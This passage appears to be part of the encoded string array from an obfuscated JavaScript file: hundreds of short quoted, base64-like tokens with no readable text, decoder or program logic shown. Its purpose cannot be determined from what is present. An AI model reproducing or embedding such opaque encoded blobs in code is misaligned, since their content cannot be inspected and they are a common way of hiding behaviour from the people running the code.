W5tcJWS','otpdGspdNG','W4pcGSktW44I','WRTFA8k+gq','W6NdR8oXW5i+','fbVdVCoECq','t18rW4Hy','W7ldV8kuWQZdPq','qH/dOCoQzq','fmkhWPXnW6q','q8otuatdJq','rmkbWOJdPmkj','CSkxWP/dRCkF','kSkoBdVcJG','WP3dML7cVKO','y2hdTbSb','W63dS8o8W5e1','bCkFWPPvW68','ESkzW6CLW6W','WRFcI0tdNSo9','r8kGjSkNWOK','x0irW4fl','WQJdOmk5BmoB','W5JdICoiWOhcJG','W6G3W6DHxW','keBdSSozW6u','WP/dNCkyv8oX','W6uba2FdUa','zrVdOsLR','W6e7WOfZja','sSkLDCk9WQ4','cGNdV8o7qG','zsWmwWy','WO93rmk5jW','W75AW6ddMG4','zCoQwZlcSW','W6qVWPZcSgm','sKCiW4bq','DmomW7lcUXO','p8oXW6pdG8kz','BCk5W4SKW5G','W4b8d3RcVq','W7xdPmo4W5a1','lmklWP3cHmkN','WRnvWOr6WP4','W7/dRmkkWQBdVG','W4yWWOn+WRy','wCoEWQrKxG','rmkelGhdIG','fX3dPSo9wW','eZ7dK8oJvq','WR/dV8kIBSof','W4i+W59bWQK','k8oeWOBdLmk2','yXHCWOWQ','ycu/WPCI','y8oKuclcUG','WO1YtmkPoa','W5jwW6BdP00','W5/dJmowWO/cIW','EZ0Csby','WRrcWO7dKX8','gSkZWQ/cJmok','WQK+vthcVa','nLr3W5JdUa','ydK0WOK4','rCoCWQf1vq','m8oVWO/dSmkq','W5VcPmonWPtcQq','W6VdJSkmW4fx','FshdOSobza','W7KgW4hdUGe','u8ktWO/dRCkc','W5BdNSklnCo4','W6D8WQFcTY8','q8ksnaldGa','WQygW5dcLfS','b8kNdHBcJG','tvKxW4Tu','cSk/fXVcHq','WP8/WR/cHM8','W7hcO8o8v8o2','WRTVACkGoa','W5nDDadcSG','ydWqtau','W4XvW7BdRKC','imkRofuZ','WPiZWQ3cNMq','A8oeFGdcTq','WPhdN8o8W6en','W5xdTSkwASo9','W45UW7VdRL0','dmkYWRPBWO0','bCkKWR7cHcu','xYddTmobEW','rmkiWO7dOCkj','W5ddUCkqWOVdHa','WPuvW4TVDG','CSkCW5S6W7m','W63cTCoLs8o9','WOeHWRpcLhe','tCohWRD5sW','W4OVC8kUWOm','aCkTWRJcN8op','fXRdVSoJuW','W6b9WRpcQJ0','xSocW4ZcNq0','CMVcGmoTlq','W7VdHKZdUCoZ','W7bXvJxdLa','lSotEuKU','W43dImkBm8oP','W5PMWQ7dNui','WRZdQSkRz8of','pSkomJtcPq','W5LbW7XkWO0','a8kHfMpcLa','W5e0FmkIWOm','rSkIo8kLWOa','buVdTWNdSa','W4pdM8kieSop','bCkAWRlcHmob','W5pcNSkmW5qd','r8k+oCkNWO0','WRFcTmkcW78pW5/dNa','WPzZW7TTFq','WO/dPeNdHmoB','nSoYWRNdGmkA','wmkKCCkMWRa','W5BcGSkzW5mb','WPFdKL3cPey','BtxdNGD+','tCo5jHNdKa','imkeWOZcGai','lCkcgmk+WOS','WRegW4ddKJ0','qKiCW4zj','W6i9WOLviG','uthdT8oijW','arSlWOuV','bSk6WRNcGmoA','W4ddLSkEkCob','W5pdVSoIjCo7','W5HhA8kcaW','bSowrK8r','W6NdPmoZW448','DHWWvGS','W5xdQSkBWOddJq','gSkIca7cLW','W4/cPmo/WRNdOq','yJK+WP4J','W6nNWRFcOs4','thTRr8ou','jCo7W7xcJJm','WPddRvlcPIu','W5njW6ZdPuC','hLhdTrpdOq','oCo/WQddISkC','W7RdSCoTW4u/','xCofWRrXxq','ztejsrS','W4HIWPZdSYq','W6FcRK7cPLu','W7n6dxRdMa','W4nGW5RdNfW','W5pdMmooWOdcNq','EfOOuSoC','W4eTFCkIWPu','kf5VW5FdOq','yt0XWPiW','qmkjlatdIW','WPtdVmkwACkY','pmkdWORcGbO','sCkIASk8WQ8','wr0CuJe','z11lumoe','y8ksWOjRW7a','W5bHW7tdVqS','g2RdUdxdOW','e0NdRXpdPG','iCkgWRS2W7a','eeVdUHhdUW','WPNdS03cNx8','sa3dTGiE','FLJdRmotAG','FshdPCorwG','n0LVW4/dHW','ksOKACkK','W69JW5vKWOq','vCoJscddMa','rmkBnGBdKW','qGldTqOC','WPtdTL3dJSoz','cbRdVmoKrq','W41nW7BdSuq','W7VdOmkAWQddKW','F1jnv8ok','W5HfW7VdUwO','ECoEWQTxAW','k8oQWPJdUmkt','W5ldKSkbjmoM','WRDlWOZdHrG','cmkuWPDjW7W','WOelW51Tqq','WOTlWRVdTWi','WOZdMLRcUvW','f0ZdJSoDW54','kuz+W4VdUa','W6vPW67dNGO','W5LgW6/dKLm','WQrcWPBdUGm','imkeWPJcKqe','W615WQ/cOYG','W4fXW7VdTGu','W7TSW7tdSu0','W4PvCb/cQW','eCotWRhdHYW','ACkAW4uPW7q','WRBdOSk3E8ow','W5fbEb3cQW','CY8isrW','W5pdJmorWPhcIq','mmkzWO7cIXS','qaNdSHWt','W63dRCkqWQhdOq','z0GEW7Pj','umkjo8k/W6O','W5HsWPjPwG','f8kgWPnkW6y','lSkXWO/cGmoe','t8koWPFdPSkv','WOGSWRhcMwW','W4byb33dVW','jmkGExBcLa','t8oVWO53vW','W67dQ8o+W5eP','W7PGWQBcSYm','E0zpvmod','C8kJlq3cTq','c8ovWPddOYW','s1GpW5Th','nIqwDSkd','WO9SWPhdLZe','W5qBWOzDpW','W7dcOSo3p8ka','W77dGmoIu8oK','ymkTDCk1WQK','gWOltti','pSkhWPfwW5O','vs0vySkL','W5ePySkUWPG','W6RdPCo+W4eT','jCo/C00x','oSomWR7dR1W','jCoIWQVdULa','vmoAWQ9Yxa','W57dTCkqWPBdGG','xSkslr3dNq','zZaFwai','B8oRFLRcGa','e8kOWQpcMSoj','W4ddGColWP3cKq','u2eWWRuS','ybFdImoprq','pJqJy8kG','WOXPWR3dIeu','hmkjWOfFW7C','WRfpW7ddOaq','W5FdP8kZWPtcIW','WPfLwCk3kq','FmoWuZJcSa','qgrxqSoE','c8kWWQVcGXW','WOTzW7ddMZC','WP3dLLNcSK0','W4ZdJmkZWO7cKa','W6bcCmkBdq','W59FBmkdda','W4zfyCkxcq','pCkdWOpcNaC','tbZdVrSi','ySomW7xcNcy','W4nXW5bKWR0','W4f7W7xdSGW','W5/dMCkuWQpdGq','W7KWWO5TiG','xCkxWPtdUCkc','s8kkoGRdNW','AYaoWPiF','yCkiW4y5W7C','smk5o8kVWPa','AtpdSCoBta','WRddS3JcMuO','W4ngW7XnWPK','kCklWRtcQbS','eCkyWOxcO8k5','W43dKmktkmoS','WP8hW4PLvG','W40wESkGWOS','WPiyW596uq','amkFWPLjW7m','w8koWPZdO8kk','W7bowCo7eG','dLldUmo7W6a','rmo7W4dcIWq','W5JdTCkyWOZdGW','W5FdNSkin8oS','dmoqWR7dG1K','omkMnSk3W6K','DYmVwau','tCkBkYtdTW','W4qTCmkLWQe','DJ3dQ8ozwq','ySkauaRdUW','pCkvWQJcRda','aSoJteSR','ySkiW4OHW6q','W6OJWOTLoq','WQRdJSk7jmoq','W5dcH8khW5Oc','kmoHWP/dP8kk','W7mLFmkIWQC','W5dcOCo3h8od','vCkElSkuWQK','dJ3dHSo7tW','EmkzW4iKW7O','e0VdUbVdTG','zmoJsZ/cQq','W6nTi2tdSG','W75TW7xdKGe','W5HpBCkbfa','ycyqvXW','W7mOsmkvWO0','WP3dJ0ZcT1u','WORdK0pcVf0','WPWNWRNcHM8','WPazW51Rwa','W5RdKCorW684','a8kZWQVcHCow','WPvSw8kPoW','qLqoW4Pi','WRzhWP3dJGq','zrHjWR0u','s8kJmCkIWPq','CcqwsH0','vapdQGas','CCkbW5qIW7O','W5pdS8kwWPhdMG','pCodWQpdPfq','W6uXWQ9QWRm','DJ7dPSofxG','W49xFmkqcq','ySkfgCkrWRi','W5TyW7BdRum','rGVdTq0Z','W54SWP16WQK','ffStWOW5','d1ldSrhdSW','wCkUa8kIWPa','sapdTbqy','khJdKGddMq','W4bTW6tdMeq','w8kFwmkaWQO','W7ldIMJcRfy','W7W/WRv/bW','W7vUagFdNG','W5vGW6hdUu4','W7DKDHhcUa','Bd4VWOK2','g1hdTaJdUG','uCkmWP/dS8ke','W6/cOCoJqSoQ','W71dAIdcJq','W7q6WOr6ia','z8o/tIZcPa','W4xdPmkxWPhdGa','W6aRWO92lG','p8kyWO/cKXK','wSo3W5hcIqu','qCkVpmkSWP4','cCk1WR7cImot','W57dL8kbzSoO','kfJdOZJdHa','WQ/dPSkSBmoq','dfFdOWJdUa','h8ozw0an','W4zhBCkefG','W5hdUCkpWQBdNq','WRhdK0tdJZa','W6BdSSkoWQFdQW','W4pcHCkuW5Sg','W4DtyqhcUq','sWRdTbqb','W6xcOCksu8oH','ebhdNCoLzG','u8o+W4JcKcm','WRBdL3VdT8oQ','wmoRW4VcKHG','W5PLWOZcRui','FIC/WPyO','ktCNBmk+','Ed3dSmohxq','W5jWW6hdUb4','W4zFyqpcSa','fdPKs8oS','n8obWQVdVu0','xSk/D8kKWRO','WQhdHSk/E8ot','FHpdTHOz','FJOWWO0U','tSouWQTItW','W6yNtCk+WOy','W5hdG8kqm8oU','W7z2gh3dHW','W4Hbm0tdLq','W5DtW7VdTLa','FSo0tZFcUq','W43dKmkljCo1','lSoJWPFdPmkr','W6RcM8k1WQ/dNa','ySkiltxcHW','emo7WPNdOmoJ','rc/dGSosqG','WQS+WQRcMMq','cmkyWODvW6m','nCkOWQBdO8oU','W5FdM8k4WPddIG','W5ddPmknWOFdJG','hmkdWObAW64','W4ldImkmpSo6','W6mjA8kJcG','WR7dPCkJBCom','umk+p8kLWP4','W5LUW57cK2y','sSkQladdNW','W51EBmkddq','W7zYA8kAjW','fvKLd8k6','FqRdHXyI','WRtdLMtcSg4','W4H8W63dOW0','dSodqKSo','WQSSWORcSgm','W7r+W4/cSsK','WQrTW6xdGxO','wWldQG4e','W4ddICotWOxcNG','WRhdUmkZBCop','W4NcMmkgW5qt','aCovWQpcH8oR','er3dSCoYwq','C8ojWRj1mq','smk2lCk+WPy','WQvwWOVdJH4','W6FdLmkpeSop','W6zfW5jaWPW','W4BdSCksWOpdGa','fxZdLdhdOG','C8kJlMldKG','eCk+WR7cGmou','W5BdP8kZWOxdVa','W7ldMfpcL1G','tGyoWO0U','qfCoW4nt','W6j9h3ZdKq','h1/dRCoXW6y','zmkIW5qmW70','W51dzsBcUq','W6FcV8oGtmo3','WOHOtmkWmG','rXldHYmI','W6eIWQzvgG','W5BcLCkiW4qd','c8otqKeb','W6NcG8kZWRK1','W6acg1ddIq','W7mMFSkEWOW','W5HtdXNcLG','nZ3dGSoRsW','Emo8vdBcRW','W6yAWO5PWRi','WRRdPCk3C8ov','vLqFW4jb','c0NdRbRdUG','WP4mW5L+wG','WOatW4r6wG','WOZdR1FdGmoB','W57dICoYW4uY','tLS3WP46','svqjW4jq','WQ7dVSk5Bmog','aCk9WQxcJ8og','iSkklNBcPW','lu54W5BdOG','W50FWPLoWPK','W6yab8kzWQm','W5nXW6VdQrG','WPKIWR/cLhG','W5RdSmkwWPpdGq','W5LaWPxdRYS','W61+g1pdSG','bCkJWRNcGmok','W51YW7FdObS','WOCkW4T7ta','lCklWPlcGb8','WR5bW7ddOqW','WQKTE8kHWQ0','W7nvWRpcVHG','fW4wd8ku','fSoAWONdOfa','W5DJW7VdQ0e','W6THi1JdVq','yYe0WO42','W4ZcM8kqW5Wr','W6PhW4HkWRS','WPhdRmoUW5CB','g1VdQrVdSq','W5JdGmooWPVcNq','W4HFW7HDWPW','AYW/WO0S','ruSEW4fh','h8o/WRHzW7G','W41yW6hdRv0','ESktW5KNW6C','W6ZdUCoNW5yP','WP5YumkYlW','zYy9WPO8','WQLtCSobW6i','WO0XWQJcL3i','zSkMemkGWRi','WPxdGwBcShS','wSoVWObKzG','W5e3WPnXWRS','W5ZcU8kbvmoP','y8oHtYhcQa','WOxdP0NdL8ox','xGRdNMiY','xmktW5GNW68','W5DvWPxcHYy','W4hcHSoTW440','AeriuCoj','iCkHWOhcKcm','WQ7dQ8kSDSor','WPFdIupcPvm','j0fKWRtdUa','xfy9l8o9','W7BcHmkhW6u5','Fd4HWPOX','W49PW7VdVqe','W4nGW7ldOHe','WPbZW7LjlG','WPbTqSkVjq','wIZdVYmh','F1Xhs8od','zg8AW7Pl','WQrMWORdKqW','W5WJWOLYWQ8','vmoRW5hcJaG','W5FdHSoBWOFcJG','W6z2b3tdHa','hSo6WQxdPSkE','W5rsW7TCWPe','xCkyWPFdVSks','W54OW6rjWQy','e1BdQSo9W6y','yI0uWRC1','rCoVWPumCW','hJhdOSoMwa','WPPgtSk4hW','WOH2xSkRpq','W5TkW7zjWOC','DmkiFsZcUq','WQ7dTCk3B8ow','o8khWP/cLby','lmoeWRhdR0m','rCkVsmkMWOW','WPTfCmkzlq','W4j+Emo7pW','W6j5WRlcVa0','WRlcICkHAmos','bCk+ebFcJa','rCkMF8k3WRy','vCoFWRnRwa','WQ8/WPdcG1S','wGuCv30','AahcJSoNAa','WPtdSuRdPmo7','W57dICo1W4yy','W7ZdTmoKW5fx','lmksWPZcIHC','DmouvIBcIG','ls8yB8ks','W4RdG8kkjCoU','mfz9W5ddPW','vLyAW4LA','WO5ZWQJdIbW','W47cNCkfW7u3','W6qNWOrFlG','W4rvBaxcRW','uCoxWRjXsW','kJeLCmk5','WOLpWQVdPaW','WO8SWQBcMNW','g8k6fHVcJW','WRdcICkXy8kY','n8k8WPNcUSoW','W6e2bmkpdq','nCoqBbBcKW','ACkcW501W74','W4nICmkHlq','B8kkBSk1WPy','gfldOSoQW74','W4ZdKmooWPxcIG','smkOCCkZWQW','WPBdHfpcU1S','mKL5W5hdTW','W6FdTSo2W5iV','W5ddL8kbzSo7','u8kCWRRdRmkX','rmkIWRRcKZm','WRFdTmkpW78AW4BdNSkm','W4aNWQ9tlq','oSkoWPdcIGK','AfSGWR0A','fSk3WQVcN8ov','W47dV8kDmmor','bmkVWQhcMCor','WPawW5PLqq','W5LxEGdcVW','FCkLW5GQW6m','WPBdOCkwzmo5','bCozu1iw','WQnbWO7dLH8','W7JcHSkzW6iy','W5pdSmkKW47dVq','W5ewtmkKWPW','WPXexCkujG','W4hcICkzW403','EZeKWPCT','W5XwBJhcQW','A8kCW4y5W68','W49FzmkAda','W4ddQ8kjWRBdOG','W5uWF8ozWQW','mmodWQ/dVf8','W5pdQSkxWPxdMW','q8olmspcQW','WPFdTK3dN8ok','W5NdV8klWOxdGq','WQu8W69uva','xSoOW5/cGHy','W4HSWPJdSrS','nLz9W4ldSG','wHldKcm9','W5niEmkEea','ltaKymk7','BvnkvCoy','cmk3WOxcNCob','W5udA8kwWOa','jxbUW4ddKG','wXauWQS','DmkjjSkuWRu','WPKsW55EDa','x8k8zmk1WQG','tmkaW6yqW70','r0KWW4iS','BmkzWOVcUSoJ','WRtdTuNdOSoB','uqFdR8o+wa','hSovt1Ko','dxJdGXldSq','W6xdP8oXW5mY','txvYymol','W4JcOCk1W7BdSq','W4NcVSkRW5qm','WO1Jr8kihW','WOm3WRlcG3O','FJpdPSogsW','hCoZWP7dHhK','p0RdJMVdVa','xXpdU8o4tG','j8kzWO9UW7C','W4riBW3cUa','g8kOlt3cGW','oCkqWQJdGSkp','raJdOa8i','bMddImo7W78','sCk8W5vnW6C','W6KVWPbPnq','W7hdTmoLW5u6','W41BW7/dUKW','n8o3WQ7dQeC','WOu4WP/cTfS','d8k3WR/cMmog','WQZdLLddKmoB','qcitWQGE','yCoUEZFcLG','W6vKWRlcPcG','nfXtW7/dTG','W5qnrmozWPu','u8k+aSknWPe','y8kCWONdGSkm','DCkkWOldHSkk','lmo5WPNdP8ko','ECkkz8oEWOe','m8oJWOhdR8kF','csJcICoGlq','gX/dTmoNsW','rCktoatdNa','amkPWRNcHmoB','sSkXW5ixW74','W4ldR8kAWPBdHq','cCkXcXdcLa','bvJdUmoTW6y','e1hdQ8oYW7u','p8k+x3SS','W4LdW7btWOK','FSoWwZZcPW','W7tdRSo5W4mG','EtmuWPWt','kmo9WPNdPCkB','W5tdTmkFWORdKa','lJqUvCkw','W5DOW5VdPeK','zZRdRCozW6O','W7ZdSCo4W5aH','gf7dHatdKG','ySkhW4SMW6i','ECkwW4CHW7u','gSo4WP7dILq','WOH/tmk9oq','W4W+W5XCWRS','WR89WRlcMKe','xSkwWQJcUa0','WR9uWOZdIX8','W4b5W4pdNIG','WQldKCk+DmkN','FY7dPSoDuq','W5yAW6LFgW','vmkRiSkHWP8','WOvmWPldQXS','Br/dGCoqzq','WORdGv3cPKW','qCkOCSkOWRO','WPxdLLpcU0y','cLBdSqRdTG','W4fAs8kHoW','kCkoWOhcNb0','W7DNWOZcQfC','WOBdGSoBumoK','W67dTSkOWPtdVG','jCoyWQtdVLy','W4RcMCkvW5Kc','qJHjWPmz','WO8WWRBcLfy','pSouWRtdRe8','xrWeWO4X','W4DiAa3cVq','xdVdTHGz','W53dLmkmkSoG','ufmEux0','ov5WW4RdQW','W6xdNSoIu8oa','W4FdSCkiWPBdJW','gSo3WPxdOui','omkWWOZcGwO','smkGWOfJCa','DCkNdIddUq','W4ldUmk9WQ3dPq','rmoKW4/cIH8','lCoyWRhdVMu','n8ozWPFdQSoJ','mmo6WRJdJmk1','srldUGSA','WP9YxCkJcq','m8ooWQldOfW','W47dNCkSemoK','W6H3ahpdSG','WONdIutcUvO','W6K+WRLuWPm','w8oBWQ13tW','dSkWWQ3cI8ow','cqm1CCk1','W5hdNSohWP7cJa','tCkQoSkNWOK','ft3cN8oGCW','qSkHlCkSWPq','vcNdKt4X','W4ZdNCkCjmo6','n8osWQNdUfe','W6vaWO7cRae','DY7dUc0E','gmkTbH3cNa','W6SgW7VdLGm','jfjWW5tdPq','WOFdTLtdNmo7','brJdPSoLuq','FteptHS','WQ1qWP/dKbG','yc4itaK','W6f4tqZcVa','B2hcNs4w','m8kuWPtcHWK','WOxdUSoYWRRdOW','W6/dPCk9WRFdTW','qmkKoSk2WPu','xmo3W4VcLqa','W4ddPmkzWPldGa','W4DBzb/cSG','l8o1WQtdO3e','omoOWONdT8kn','W5TrW6ldSf0','euxdHrtdHa','lmkFWP5wW4q','aCkhbrhcIq','E0y4xdi','eJezrCkc','f8oytKOi','W7nZzJZcKW','pmkvWP7cGHO','W71nW63dMIC','W78GWP9TjG','xeyAW4fg','W6nUWRtcTZu','W7LyW47dMJ0','b8k/WQdcJ8ou','qHNdVHGr','W5fJW7ZdNhe','CL/dVmoBW4i','jSoRW6VcKSoZW5rSW5nggSkmW5a','zdPczCoO','BmkFvmkIWQK','W6xdMCkZWQVdOq','WOWMWQJcKhO','vmo8W4tcNb8','gqmdD8kw','WQ5xWONdHHa','sSoeWO1UCG','W6y4WP52oa','r8kcWP3dRmks','mI8Wymk4','W7BdImk7WOJcUq','c8k4aq/cIq','vc8zAWq','WOXMuCk+ja','gmoyWPtcJ8kk','WQddH3ZdHSoY','WQDeW4pdVcS','W7jaoMtdLa','cmoeqKSf','FCoOsJ3cSq','W51eW7PEWPa','W7HKW7xdVwC','jmo+qvae','a8kPfbRcLa','w8oLW5tcJr8','WOm0WRBcK3i','kdC6DCkL','W5tdJCorWOhcMW','W5fEBCkffq','gmk6WRlcNSoo','W6VdMCkru8ol','lmoivvmw','DJ4vrqe','W4S0ySkwWOW','vSk/l8k+WPy','W4FdS8k/WRxdOG','nSkSWOpcOCoA','xSoCWQD0sa','W5dcUCkuqSoK','W74XBCkzWOO','W57dImkFj8oK','BJiPWPqZ','W69oeLJdOq','W6/dOCkfWRZdQG','uCoaWQDQvG','WQHrWPldMrK','sLLZW6va','W45cgMhcVq','n11YW4ZdTa','gv/dQmoSW7O','AdWOWPaH','mSkAWRVcUSoJ','lmkqW6pdG8kc','kmofWQxdOfq','DcqtxGi','lSkvWP3cHb0','W5vzW7tdTKm','gCk7dXZcHG','WPJdS2VdVCkL','b1ldU8o2W6a','kvhdKXZdUa','rmk/o8k7WP8','W4zxBCktca','W7tdRCo0W5C4','W5Ldsmk0fa','WRmWWPGsWR0','WRpdVSk1Cmoj','WR7dRg7cK1i','W6NcNSoUxSoj','wq3dKqK3','WO7cRNJcKxa','ps8GE8k1','W7ldTmoMW4yT','w8k6E8kPWQC','W4pdNCktWRddTG','ASkEW5aTW7G','WOP0xSk5kG','rmoIW5tcLGa','WPuFW79KxG','WRTJtCkryq','W59TW7tdUaC','tv0BW5Pd','W6xdG8oTW63cIW','WOSfW4TOvG','W7/cTSoKqSoN','CdewuXG','W5JdVCkBWOddNq','wG0PuHW','i8k4W47dLZ8','g1pdTXNdTG','WPddL8k9WOhdKW','WPPSeb/dOa','tCkuecdcOW','gGSzrCk0','cbyoySk/','W5tdHCowWPZcKq','xc9kv8kJ','ECoVWQ14vq','W4hdHSoyWOBcKG','omkeWPpcKHW','y8o3rtdcQq','W7r3gN/dLG','WPrHsSk2jW','W45KW4pdSqy','W7tdTSkbWRKA','W6eiWOvDoW','WPSGWRpcLxa','WPOXWQVcM2C','leH4W5pdPG','pmktWOJcIHS','gv/dO8oRW68','dWVdVmoIvW','W7bczWhdLa','W6VdLmofW6vx','W58MWP5Xpq','DY8QWPe9','b8kWWQhcMCon','l1fKW5ddKq','aSo+Eful','ed3dO8o9sG','W78ZW7nota','cLxdLrldSW','xCkalWpdKq','W5rsAGZcUq','WOeZWRhcI38','axzdymoo','W5jmzCkscq','WPvZWRldQIa','W5rtDHZcOG','kfddVCoOW58','WOxdI1lcRLi','dSozrLmx','amklWOnFW7O','drddOCosua','dmoDwf8z','W5hdPmkoWONdHW','lCk1hSk0WQm','wmoOW4lcGHC','DGS2twG','W74lWPDDaa','EH93CZi','q8kZB8kYWQK','iLbRW6RdSa','W5jKW6ddUWu','yryQWOKQ','W4KUzmk2WOC','W5tdLmkFWQVdMq','WOpdTLpdM8kW','W6TVW6tdHYG','AfXnw8oE','W6NcN8oBDSo+','W7zuyCkudG','W5XfW6tdLK8','W7VdO8kkWRZdUG','W4rSW6hdSHm','WRGZWQBcUhO','h8oPWQZdLCkc','W6XTggBdMq','c8ooWOlcMSo2','W5aUWOj/WR8','lSo5WP/dT8kE','W7LWW4RdOIy','CSkFeSkhWOW','aSoBltyn','BCoQFcZcJq','mSoGWQ51CW','wSowWRz2vW','W4e1WPPWWRm','WRDxWORdKae','uSojWPjoAa','WPajW4HMwa','rmkqWRtdNSkG','qeajW51a','qeKwW5Ls','B2aFW49k','W5eVWO1TWRu','W4blESkefW','cH3dPSocvG','WQmuWPlcIxC','W7RdKmoIW5yE','W4hdLSkdmSoG','W7ZdPSkAWQtdVq','WRKSW5dcK34','FSkOvCkFWQe','iCk8WODuW6q','wmoxWRzGrq','W4DPB8oUDa','cmk+WQtcICk5','W5bYW67dUG8','W5muExxdLW','WPfzWRhdGrm','B8kfW5qQW7u','cmkgWPXxW6e','m8oOWPFdUmkE','qbGRWPnv','EYqJWOG+','cmkKcaZcLW','WOCHWRNcHNK','W5vJW4/dThe','EJldUqKJ','W78EW7vsuG','W5xdN8klnSo4','zSoRrZVcOG','omoIWPJcJ8k6','rSkPbSk9W4W','Emo/xtpcTq','W4xdT8knWO7dNq','lmo1WPBdUmkN','W7RdRCoHW48l','W63dSSo8W4m1','WQZdTLRdUmoB','WP7cRMNcVx8','wCoQjrlcUa','xSkxWPtdPmkj','W4FdPCkyWOFdJW','WOtcI1NdTCoX','W7yXWOXKmq','gZe3tZy','FCkhW5W6W7a','BmkFCmkrWQm','cmkgWPrkW70','W7NcR8o7sSoT','zSk9nSkhWOS','bSkXeHVcLW','CmkepSkAWRC','umknkG7dLq','DdSwuWa','W7PGCmo7ha','W6C8WPjKnG','fmk9WOftWO0','W4tdJmo0WPFcTa','tXBdUI0D','m0L5W47dPW','fCkXaaJcJq','nhD1W5VdHW','W6VcOSo3sSoK','x8kejGNdJq','W5NdSSkwWP7dGa','W7VcOSoPq8oK','W7WKWPz3oq','ndS+ASkV','lJi8B8kK','wSo6W5/cNbC','WOpdRfpdJ8oF','qqKdDJ0','z8kfgmkWWRa','uCkKa8k+WQy','WOxdMvNcO1G','W43cGSkcW50a','sCogWRPGta','zZSUWOSR','bmkZWQ3cLmox','rmkbWP7dOSku','ymk8WRiJW7e','W4JcPCoep8ka','cCkOer7cIG','W5ZdPCkvWPxdHW','qHavWOyi','FmkvW5u7W6C','WOZcNKBdHSos','WO3dOx/cUmoF','fehdT8oIW6q','amkSgXBcNq','W4WYEmkXWOC','tSksWPZdO8kv','W4ruA8kFha','W5neCX3cSq','WP0ZWRpcN30','aCkTWQhcHSoh','f8khWPLrW74','WOtdMuhcVeW','W6NdL8o3dCoh','W7PgW5jMWP0','W4ldR8owW7VcLa','i8k+WRpcV8o3','W4SxFCkNWOW','q1qsW4rp','qhK9qmoy','W7VcUSo4qmoJ','W7RcP8oetCoS','WQPpWPpdJGa','tmoSW4lcLWu','fSk4bGdcLq','WQX9sSk2ha','sNtdOqKv','x18BW51e','b8oqerRcIW','W7/dU8kDWQBdOq','W6mXWP52mG','WQmvW712ta','W6RdOSkFWQhdUa','W5VdHmolWPFcJW','FSk8CSkyWO0','kIS+gSoz','W5ZcPmoTzCo8','sCk1WQfSta','W4ddJmkTkmod','W5HCEXJcUW','WP8EW4L9qq','WQGoW5Hsua','W5nFFSkqhq','CMNdPJJcJa','c1xdQ8o2W7u','u8kwWQJcUby','uHFdL8oQsW','WQ3dSmkQAmoy','WPiyW4TUwG','WO9bmNxdIW','W7ldQCo4W5eJ','t8ocWQ1UrG','W5/dMSosWP3cJG','W4LhW7baWOe','D1nsr8oi','W5yJsmk0lG','rmocb8kqW7W','W4rhzmkxcq','fNBdImkdWOm','ku/dSWRdPa','WPtdJK3cUK8','WRFdQmkZACor','iCk8WPa2W5u','kCkqnZ/dSa','W58YWOH/WQG','WQSaWRlcOKe','gmkwWQVcQ8oe','W4BdJSkpkSoN','nW/dKColCq','vCkLnCk9WOe','WQBdShBdJmoX','omkUWPlcIH0','W5BdVmkxCmo9','W4NdTSkQu8oO','idNdNgiB','W6jUex3dGW','WP8GWRVcIh8','ys4jFHy','BmkDW5OXW64','W4pcRmkoW5up','mSocW4NdIxy','WRi0WQBdVhe','WRVdQCoAWRNcIa','W6CEWObOWO8','W7v5nKxdGW','WOqCW5P+va','WPddTmktWRJdKa','bmkDWOzCW6y','bwT+W5xdNa','hCokw0Kw','W54RWO9MWRu','W7ymWP1ppa','gmoBx00o','W5buz8kgdW','W4uPWO9LWRa','tCk+nmk3WPC','W5/cGmoIyCoj','tCoRmJZcQq','W6r+WQxcSJu','l8kegJxcKW','n0X9W4pdTa','lCkyWOJdQX8','qgzHsCkJ','W5a1WP55WQK','W51fBmkEda','uCo1WOJdO3O','WPpdOxhdU8kL','pCkxWPZcOta','fCkUgIVcHW','CY7dT8ofwW','bSkKW6fyWPG','W7fFtrZcQW','W7tcUmo4uCo2','EblcMmkLxG','W5/dQ8knWOZdGG','WQ7dS0FcU1C','W5TuW7JcK1m','F0u2W5C','WRGNW6qvWOa','W6xdR8kMWPJcLq','WQrbW5BdUhi','W5tcICk2W5iZ','nCodWQpdUvy','WR1pW74pW4SJgCo4xHedWRu','h8owzfOa','hxFdQmoSW4i','W7hdRmoNW5VdVq','WPJdTvFdH8oi','W5RdQmoOWRtcLq','W59QqXpdGq','D8knwCkyWQy','t8k/BSkZWRq','hL7dSrtdSW','W68jeSk4W6e','W4/dKmkioCo3','x8krs8kNWQ0','W43dPSkoWO3dKa','W4vaW7rAWOy','zvGzW4Ty','W5WJWOz3WQW','x8obWRbVwa','omkKwCkuWRy','hSkEWOjvW7K','W5pdSCkFWPxdGG','W7nNh3VdLq','g13dQSoPW7O','W7ddSmo+W4e9','fc/cLmo1W4W','W7zXASkZla','BIyIWPmS','y8kbWR0kW5G','WQBdSsxcUmo8','j8kLWPHqW7W','WQvaWO3dJa0','msmGqmkd','WO93j8k4kG','W5tcTmkph8od','lWxdS8ourG','aCktWP9wW6W','rWddOaex','W7zfx8kAhW','WOKEW5n4xa','W5zCCWdcVG','W6/cQSo8t8oR','W7BdSCkiWQ/dLW','WRtdQ8kJAmoe','x8o3W5BcKG8','W6j3WRBcRd0','rmolWPjntq','xCkxWO3dR8kx','rWK0EYa','WRaUWRldPJy','mCk0WP7cImou','cLldPqNdUG','yCkXW5WXW6m','WO08WRtcKNK','aSoeFGdcTq','u8oJW5BcNHK','raKkjh0','oComWR/dRe0','W5y3FmkIWRS','WRpdRsxcL3e','dvFdPrldPq','z8kuW4S6W7S','W5RdHSoEWO/cKG','lqe/DSkw','BKrtsCoC','W7L+g2pdHq','W6FdLmkjWQldVG','CsldT8oouq','W6hdLSklhmoZ','W7XSFCk5cq','W7WPWPXDW5i','W4ylWQvXlG','BdaruGS','o8oFWQVdQv4','et8sW7JdKG','jCoZWP3dSCku','xG7dPqma','W7bsqYFcIq','BtWmrr0','W4C9WPn9WQS','W5tdUmkuWOZdJq','wJ0/wsa','iCkWWOxcOmoi','W6y4ymk8WPS','W4bvW6HtWPi','qSkerq3dKG','W5a6WOr5WRK','WO9HxSk4ja','kmoNWP7dOmkw','m1jUW5hdTa','qSkifW/dNW','W5ubFmkBWQ4','W6nMeNBdLq','W7CWWPrZoG','WPtdN8kOgCkY','W4nBEmkrfG','W7ZcQmoTxmoL','j8ocWQhdRf8','ECkyW5uQW6y','WRbvWRZdHaW','W6zerYtcUW','qGNdUb0y','W4ldG8oqWPxcJW','WRPJW4/dV3e','fSkXWR/cNSoq','W5LaBGlcQW','wCkDWPBdUmkl','aCkwW4tcL8os','W4CVW7BdNKi','W7vavZNcLW','W4BdJSkDlSoG','qCkSACk3WQW','A8oGuZpcTG','dK3dPahdTq','WPRdHSkHy8o9','nSo8WOBdP8kq','eK